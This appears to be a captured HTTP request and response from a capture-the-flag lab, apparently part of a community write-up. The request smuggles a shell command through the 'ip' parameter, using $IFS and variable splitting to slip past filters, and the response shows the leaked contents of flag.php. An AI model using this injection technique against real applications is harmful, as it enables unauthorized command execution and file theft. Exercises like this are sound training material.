 Request
Raw Params Headers Hex
GET /?ip=1;a=ag;b=fl;cat$IFS$1$b$a.php HTTP/1.1
Host: a7609141-d430-4e44-90b7-c7504683172b.node5.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 23 Feb 2024 02:56:08 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
Cache-Control: no-cache
Content-Length: 109
/?ip=
<pre>PING 1 (0.0.0.1): 56 data bytes
<?php
$flag = "flag{cbde48fb-e32d-4a2d-9e04-dfa1dde889ff}";
?>
先知社区